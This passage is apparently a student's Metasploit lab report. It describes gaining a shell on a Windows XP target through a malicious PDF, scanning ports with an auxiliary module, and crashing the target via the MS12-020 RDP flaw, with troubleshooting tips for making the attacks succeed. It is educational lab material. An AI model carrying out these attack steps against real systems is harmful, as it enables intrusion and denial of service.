

根据提示,找到存放生成pdf文件的地方,找到文件后这直接拖入winXP靶机中,



攻击机中输入exploit开启监听,紧接着在靶机中打开pdf文件,攻击机立即获取到靶机的shell!!

2.4 成功应用任何一个辅助模块。



- 辅助模块

Metasploit为渗透测试的信息搜集环节提供了大量的辅助模块支持,包括针对各种网络服务的扫描与查点、构建虚假服务收集登录密码、口令猜测破解、敏感信息嗅探、探查敏感信息泄露、Fuzz测试发掘漏洞、实施网络协议欺骗等模块。辅助模块能够帮助渗透测试者在渗透攻击之前取得目标系统丰富的情报信息。

根据概念,我先用了主机发现模块,也就是auxiliary/scanner/portscan/tcp来进行扫描。虽然说这也是利用了辅助模块,但是感觉和之前用nmap扫描有异曲同工之处,所以干脆再做一个更有意思的攻击罢了。



我准备利用ms12-020漏洞发起蓝屏攻击。

首先需要知道原理。远程桌面协议(RDP,Remote Desktop Protocol),Windows在处理某些对象时存在错误,可以通过特制的RDP报文访问未初始化的或已经删除的对象,导致任意代码执行,然后控制系统。实际使用过程中通常用于造成蓝屏攻击。

所以要实施攻击首先要开启远程桌面连接才行。右击计算机–属性–远程设置,点击允许用户远程连接到计算机,再接着操作。

如下图右侧,先输入:

use 0

这个模块是探测是否可用这个漏洞,并非发起攻击。exploit后,发现目标易受漏洞攻击。

接着use 1,这才是真的攻击模块。配置好目标ip和目标端口(一定是3389端口,因为这个端口是专门用于远程桌面服务的)后,开启攻击,可以看到靶机闪了一下蓝屏后立即重启了。

3.问题及解决方案

问题1:针对浏览器的漏洞无法建立连接

问题1解决方案:可能性非常多,建议检查:

1.配置信息有没有输入正确,尤其是目标端口、ip号。

2.需要利用的端口在靶机中是否开启,可以用如下命令在靶机中检查:

netstat -an

3.靶机防火墙是否关闭。

4.虚拟机网络设置是否正确。靶机、攻击机的网络都应该为桥接模式,这样可以保证两个主机处于同一个网段。

问题2:蓝屏漏洞ms12-020,显示RDP service unreachable

问题2解决方案:查找资料,我发现可能是因为给靶机分配的处理器、内存太多了,这样导致其性能较好,系统的防御机制比较完善,导致攻击不能成功。于是我编辑虚拟机设置,将处理器数量设置为1,内存设置为最少的128MB,这样就可以实现蓝屏漏洞了。

4.学习感悟、思考等

本次实验看似难度不大,因为思路不复杂、步骤不多,但是实际做起来花了我很多时间和精力 ,尤其是在第二次阳了的情况下仍然坚持研究。之所以花时间是因为很多时候明明按照了教程来做,最后总是差临门一脚,没法成功实现攻击。而且原因一般都是很多样的、复杂的,需要对系统有足够的了解和勇于尝试的精神。

面对实际的网络环境,要实施攻防更加不容易,就更需要不断尝试和思考,多积累经验。

5.参考文献

https://blog.csdn.net/weixin_45677119/article/details/111606925

https://blog.csdn.net/ylyearslater/article/details/115046905

https://blog.csdn.net/m0_53223419/article/details/128770801

https://blog.csdn.net/a439017985/article/details/56830600

https://blog.csdn.net/qq_45751363/article/details/122054932

https://blog.csdn.net/m0_62063669/article/details/126232763

https://www.cnblogs.com/ZhaoqQiuhan/p/16271445.html

https://www.cnblogs.com/lanvin/p/16264480.html

796

796

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?